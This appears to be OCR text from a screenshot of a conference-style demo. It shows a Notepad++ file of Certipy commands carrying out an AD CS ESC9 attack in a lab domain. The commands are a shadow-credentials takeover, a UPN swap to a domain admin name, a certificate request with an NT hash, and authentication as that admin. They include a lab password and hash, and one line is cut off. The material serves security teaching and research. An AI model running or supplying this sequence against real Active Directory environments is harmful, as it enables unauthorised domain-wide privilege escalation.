 userPrincipalName : DA
[*] Successfully updated 'User2'
PS C:\Users\User1>
PS C:\Users\User1>
PS C:\Users\User1>
PS C:\Users\User1>
PS C:\Users\User1>
PS C:\Users\User1>
Andy Robbins
C:\Users\User1\demo-commands.txt - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
demo-commands.txt
1 certipy shadow auto -username User1@esc9.local -password o3Pr#vVi@!LsM$ -account User2
2 start-sleep -s 5
3
4 certipy account update -username User1@esc9.local -password o3Pr#vVi@!LsM$ -user User2 -upn DA
5 start-sleep -s 5
6
7 certipy req -username user2@esc9.local -hashes ebfc3c777b6da90cc7a6ff0ee60d1136 -ca esc9-esc9-dc-ca -templat
8 start-sleep -s 5
9
10 certipy account update -username User1@esc9.local -password o3Pr#vVi@!LsM$ -user User2 -upn User2
11 start-sleep -s 5
12
13 certipy auth -pfx da.pfx -domain esc9.local
14 start-sleep -s 5
15
16 del .\da.pfx
17
Normal text file length : 558 lines : 17